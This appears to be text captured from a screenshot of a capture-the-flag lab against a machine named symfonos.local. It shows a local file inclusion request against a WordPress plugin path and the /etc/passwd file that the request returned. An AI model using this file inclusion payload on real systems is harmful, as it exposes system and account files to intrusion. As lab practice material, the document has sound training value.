 symfonos.local/h3l105/wp-c
il-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
HBT CC THM-DB RSG GTFOBins pentestmonkey PayloadsAllTheThings SQL-Commands nmap-scripts
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:
/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-
exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:
/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:109:115::/var/spool/postfix:/bin/false